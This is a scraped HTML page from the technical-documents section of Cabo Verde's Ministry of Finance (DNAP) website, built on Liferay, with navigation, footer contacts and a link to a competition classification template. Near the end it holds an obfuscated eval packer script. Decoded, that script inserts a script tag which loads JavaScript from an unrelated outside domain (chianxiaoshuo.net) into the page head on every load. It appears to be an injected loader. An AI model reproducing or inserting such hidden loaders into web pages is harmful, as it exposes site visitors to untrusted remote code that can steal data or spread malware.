portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769903252059"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617";Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","style":"info","label":"Vers\u00e3o 1.0","id":"csmv","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#csmv"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("csmv",new Component.default(context,"#csmv"),destroyConfig);else Liferay.component("csmv",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("csmv",new Component.default(context,"#csmv"),destroyConfig);else Liferay.component("csmv",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89129/2069617/MODELO+DE+LISTA+DE+CLASSIFICAC%CC%A7A%CC%83O+FINAL+CONCURSO+PRVPAP.docx/e8870556-8ebc-70ba-a0a4-6f5f6f16a436?version\x3d1.0\x26t\x3d1631876874062\x26download\x3dtrue",
